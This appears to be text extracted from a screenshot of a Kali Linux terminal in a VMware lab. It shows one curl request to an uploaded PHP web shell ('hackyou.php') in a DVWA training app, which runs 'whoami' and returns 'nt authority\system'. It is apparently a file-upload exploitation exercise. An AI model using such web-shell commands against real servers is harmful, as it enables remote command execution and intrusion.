 Linux - VMware Workstation
File Edit View VM Tabs Help
Home Linux Windows Server 2016
1 2 3 4 19:02
root@kali: /home/user
Session Actions Edit View Help
┌──(root㉿kali)-[/home/user]
└─# curl "http://sadeg.com/dvwa/hackable/uploads/hackyou.php?cmd=whoami"
nt authority\system
┌──(root㉿kali)-[/home/user]
└─#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.